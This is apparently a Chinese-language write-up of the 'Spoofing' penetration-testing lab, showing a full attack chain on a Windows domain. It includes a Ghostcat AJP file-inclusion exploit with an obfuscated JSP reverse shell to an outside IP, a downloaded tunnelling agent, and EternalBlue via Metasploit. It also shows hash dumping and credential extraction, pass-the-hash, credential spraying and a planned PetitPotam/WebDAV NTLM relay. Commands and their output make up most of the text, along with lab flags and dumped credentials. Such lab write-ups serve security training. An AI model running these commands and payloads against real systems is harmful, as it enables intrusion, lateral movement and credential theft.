Spoofing Spoofing是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机
tag Tomcat、WebClient、Coerce Authentication、noPac、NTLM

信息搜集 先用fscan扫一下机器./fscan.exe -h 39.99.132.128
1 2 3 4 5 6 7 8 9 start infoscan 39.99.132.128:8080 open 39.99.132.128:8009 open 39.99.132.128:22 open [*] alive ports len is: 3 start vulscan [*] WebTitle http://39.99.132.128:8080 code:200 len:7091 title:后台管理 已完成 3/3 [*] 扫描结束,耗时: 27.1707897s
发现8009端口开放,搜索得知为Tomcat默认端口,搜索相关漏洞,发现Tomcat-Ajp协议文件读取漏洞git clone https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi/chmod +x CNVD-2020-10487-Tomcat-Ajp-lfi.py python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 39.99.132.128 -p 8009 -f WEB-INF/web.xml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 Getting resource at ajp13://39.99.132.128:8009/asdf ---------------------------- <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app> <display-name>Archetype Created Web Application</display-name> <security-constraint> <display-name>Tomcat Server Configuration Security Constraint</display-name> <web-resource-collection> <web-resource-name>Protected Area</web-resource-name> <url-pattern>/upload/*</url-pattern> </web-resource-collection> <auth-constraint> <role-name>admin</role-name> </auth-constraint> </security-constraint> <error-page> <error-code>404</error-code> <location>/404.html</location> </error-page> <error-page> <error-code>403</error-code> <location>/error.html</location> </error-page> <error-page> <exception-type>java.lang.Throwable</exception-type> <location>/error.html</location> </error-page> <servlet> <servlet-name>HelloServlet</servlet-name> <servlet-class>com.example.HelloServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>HelloServlet</servlet-name> <url-pattern>/HelloServlet</url-pattern> </servlet-mapping> <servlet> <display-name>LoginServlet</display-name> <servlet-name>LoginServlet</servlet-name> <servlet-class>com.example.LoginServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>LoginServlet</servlet-name> <url-pattern>/LoginServlet</url-pattern> </servlet-mapping> <servlet> <display-name>RegisterServlet</display-name> <servlet-name>RegisterServlet</servlet-name> <servlet-class>com.example.RegisterServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>RegisterServlet</servlet-name> <url-pattern>/RegisterServlet</url-pattern> </servlet-mapping> <servlet> <display-name>UploadTestServlet</display-name> <servlet-name>UploadTestServlet</servlet-name> <servlet-class>com.example.UploadTestServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>UploadTestServlet</servlet-name> <url-pattern>/UploadServlet</url-pattern> </servlet-mapping> <servlet> <display-name>DownloadFileServlet</display-name> <servlet-name>DownloadFileServlet</servlet-name> <servlet-class>com.example.DownloadFileServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>DownloadFileServlet</servlet-name> <url-pattern>/DownloadServlet</url-pattern> </servlet-mapping> </web-app>
发现如下文件上传路由
1 2 3 4 <servlet-mapping> <servlet-name>UploadTestServlet</servlet-name> <url-pattern>/UploadServlet</url-pattern> </servlet-mapping>


git clone https://github.com/00theway/Ghostcat-CNVD-2020-10487 echo 'bash -c bash -i >& /dev/tcp/119.45.8.28/4444 0>&1' | base64<%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLzExOS40NS44LjI4LzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}").getInputStream())).readLine());%>./upload/1db9b41377b77babfc30c4052578308/20250925031111692.txtpython ajpShooter.py http://39.99.132.128:8080 8009 /upload/1db9b41377b77babfc30c4052578308/20250925031111692.txt evalpython3 -m http.server 80wget http://119.45.8.28/linux_x64_agent./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.99.132.128:44444 -s 123upload /home/kali/Desktop/fscan /tmp/xx/fscansocks 12345shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@ubuntu:/root/flag# cat flag01.txt cat flag01.txt ████████ ████ ██ ██░░░░░░ ██████ ░██░ ░░ █████ ░██ ░██░░░██ ██████ ██████ ██████ ██ ███████ ██░░░██ ░█████████░██ ░██ ██░░░░██ ██░░░░██░░░██░ ░██░░██░░░██░██ ░██ ░░░░░░░░██░██████ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██░░██████ ░██░██░░░ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██ ░░░░░██ ████████ ░██ ░░██████ ░░██████ ░██ ░██ ███ ░██ █████ ░░░░░░░░ ░░ ░░░░░░ ░░░░░░ ░░ ░░ ░░░ ░░ ░░░░░ This is the first flag you get. flag01: flag{10e32b00-2f48-45a1-b407-760619d715ef}
然后扫内网网段ifconfig./fscan -h 172.22.11.0/24
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 start infoscan (icmp) Target 172.22.11.6 is alive (icmp) Target 172.22.11.76 is alive (icmp) Target 172.22.11.26 is alive (icmp) Target 172.22.11.45 is alive [*] Icmp alive hosts len is: 4 172.22.11.76:8080 open 172.22.11.45:445 open 172.22.11.26:445 open 172.22.11.6:445 open 172.22.11.45:139 open 172.22.11.26:139 open 172.22.11.6:139 open 172.22.11.45:135 open 172.22.11.26:135 open 172.22.11.6:135 open 172.22.11.76:22 open 172.22.11.6:88 open 172.22.11.76:8009 open [*] alive ports len is: 13 start vulscan [*] NetInfo [*]172.22.11.26 [->]XR-LCM3AE8B [->]172.22.11.26 [*] NetInfo [*]172.22.11.6 [->]XIAORANG-DC [->]172.22.11.6 [+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1) [*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC [*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B [*] WebTitle http://172.22.11.76:8080 code:200 len:7091 title:后台管理 [*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 已完成 13/13 [*] 扫描结束,耗时: 7.825968821s

172.22.11.45 MS17-010msfconsole
1 2 3 4 5 use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp set rhost 39.99.132.128 set lport 4567 run
然后打永恒之蓝,这里msf内置的流量转发打不通set proxies socks5:127.0.0.1:12345use exploit/windows/smb/ms17_010_eternalblueset payload windows/x64/meterpreter/bind_tcp_uuidset rhosts 172.22.11.45set lport 4567exploitproxychains msfconsole
1 2 3 4 5 use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp_uuid set rhosts 172.22.11.45 set lport 4567 exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 meterpreter > cat C:/Users/Administrator/flag/flag02.txt [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 ## :####: :#### ## :###### ##### ## ##: :# ## ## ##.###: .####. .####. ####### #### ##.#### :###:## ###: #######: .######. .######. ####### #### ####### .####### :#####: ### ### ### ### ### ### ## ## ### :## ### ### .#####: ##. .## ##. .## ##. .## ## ## ## ## ##. .## :### ## ## ## ## ## ## ## ## ## ## ## ## ## ##. .## ##. .## ##. .## ## ## ## ## ##. .## #:. :## ### ### ### ### ### ### ## ## ## ## ### ### #######: #######: .######. .######. ## ######## ## ## .####### .#####: ##.###: .####. .####. ## ######## ## ## :###:## ## #. :## ## ###### ## :####: flag02: flag{ffd82b2a-8762-4dd2-95c2-bae51147e03b}
msf不能起shell,也可以导出hashhashdump
1 2 Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
远程连接读flagproxychains impacket-smbexec Administrator@172.22.11.45 -hashes aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799load kiwicreds_all
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain NTLM SHA1 -------- ------ ---- ---- XR-DESKTOP$ XIAORANG 738dcc0171b84e1a36400008983a3e10 fdc3f1fd9d44fea97d24ce212d6339ec890cfdf4 yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) XR-DESKTOP$ XIAORANG 7d c7 ba cf 2e 52 36 1a 8a 7c 53 e3 dc 71 7e d4 3a 3e c1 e5 60 0d 09 2a a6 b2 b3 73 19 32 1f d8 7d 28 69 48 fe 7a 4c 28 32 49 58 e9 47 71 98 8e 51 c0 80 74 ed 14 91 fb e0 43 21 37 75 cf d5 91 5 3 0f 96 03 48 99 1d 54 34 52 71 96 b0 a2 af 96 96 c4 18 53 4b 71 f6 72 22 2b 74 64 69 05 38 e9 d6 a2 22 cc 3a 98 f2 7d aa f2 e0 07 ee 92 8c 31 24 fa 42 c4 94 1b e5 8e c4 df 80 c0 09 7b aa af dd cd 8f 86 08 e1 41 4d 53 2e 0d d8 91 2f d8 36 a8 1f 7a e8 0d 47 a4 16 1a c4 56 b9 e0 96 13 ef c9 70 8c 64 8d 9a d5 75 7f 2f 3d c4 36 5e 1f 8a 16 6c 9e aa 11 01 b1 13 ab 0d f8 dd 98 3a d1 01 b6 e1 f5 51 50 82 eb 02 b5 bb c0 cc 4b 63 f4 71 0f 2c 49 de 19 3d a3 cf ab 32 29 a6 69 04 77 76 63 a7 3a 5a b9 f6 7f 97 b9 6b ff 22 84 6e 22 9d yangmei XIAORANG xrihGHgoNZQ kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) xr-desktop$ XIAORANG.LAB 7d c7 ba cf 2e 52 36 1a 8a 7c 53 e3 dc 71 7e d4 3a 3e c1 e5 60 0d 09 2a a6 b2 b3 73 19 32 1f d8 7d 28 69 48 fe 7a 4c 28 32 49 58 e9 47 71 98 8e 51 c0 80 74 ed 14 91 fb e0 43 21 37 75 cf d5 91 53 0f 96 03 48 99 1d 54 34 52 71 96 b0 a2 af 96 96 c4 18 53 4b 71 f6 72 22 2b 74 64 69 05 38 e9 d6 a2 22 cc 3a 98 f2 7d aa f2 e0 07 ee 92 8c 31 24 fa 42 c4 94 1b e5 8e c4 df 80 c0 09 7b aa af dd cd 8f 86 08 e1 41 4d 53 2e 0d d8 91 2f d8 36 a8 1f 7a e8 0d 47 a4 16 1a c4 56 b9 e0 96 13 ef c9 70 8c 64 8d 9a d5 75 7f 2f 3d c4 36 5e 1f 8a 16 6c 9e aa 11 01 b1 13 ab 0d f8 dd 98 3a d1 01 b6 e1 f5 51 50 82 eb 02 b5 bb c0 cc 4b 63 f4 71 0f 2c 49 de 19 3d a3 cf ab 32 29 a6 69 04 77 76 63 a7 3a 5a b9 f6 7f 97 b9 6b ff 22 84 6e 22 9d xr-desktop$ XIAORANG.LAB (null) yangmei XIAORANG.LAB xrihGHgoNZQ
得到yangmei的密码xrihGHgoNZQproxychains -q crackmapexec smb 172.22.11.0/24 -u 'yangmei' -p 'xrihGHgoNZQ'
1 2 3 4 5 6 SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False) SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True) SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False) SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
扫一下WEBDAVproxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav 2>/dev/null
1 2 3 4 5 6 7 SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True) SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False) SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False) SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ WEBDAV 172.22.11.26 445 XR-LCM3AE8B WebClient Service enabled on: 172.22.11.26
扫一下PetitPotamproxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M PetitPotam 2>/dev/null

攻击链:用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,允许我们的恶意机器账户模拟以及认证访问到目标机器 (RBCD)
关于weblcient relay的原理参考:Privilege Escalation - NTLM Relay over HTTP (Webdav) ,文章的作者也是云境的靶场设计者。

